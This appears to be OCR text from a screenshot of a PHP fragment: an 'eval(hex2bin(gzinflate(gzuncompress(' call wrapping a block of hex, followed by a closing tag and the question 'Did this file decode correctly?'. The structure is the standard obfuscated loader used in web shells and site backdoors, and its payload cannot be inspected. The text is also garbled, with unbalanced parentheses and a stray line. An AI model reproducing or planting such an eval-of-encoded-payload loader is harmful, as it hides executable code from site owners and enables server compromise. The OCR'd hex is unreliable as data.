
eval
(hex2bin(gzinflate(gzuncompress(
011
c03e3fc789c
956697a6379d004526751a6b491cd9ee289bee7fbfe724e3e8
5ef008cd36c9592ee47d8d902e90bd3e41f8cd032e56ba5ce9
85de0bef4b760c9aadb59bea3c3b8138a512e5afe7e168efc8
fd47f6e411f7c5f5fa790fc7d81f2e6a5ec589afd7fbacd11a
d3c1a5476e3690c0fb6beecdc2681e8cc94de55af3c4383741
1c0655340b6e2c3cb6b3d35726c53b2d777777a705bb30e48a
b760b7abe5126d8e11b93bad6455c49a8b02964caf64a67891
dab1284cba2b1c6b49d7be4efe6754089688281133ec2e9ccf
e9f6ba39266170e14d43cccba5f8c2b38cba7f383dfb232f16
d6ae01ad2d63ce669308133f1efdf3c1337becfdb6ee9d3f0b
7a30698eb088a2b87e1a54b4a09a6225d80fa5527bee3c891b
2b48079e3d832798d292d1fc578b4969b1c02b8bd18d9bfa5a
237bf428d824d5ba54c7ae2be99db3e43a5dddae14938dd489
?>
Did this file decode correctly?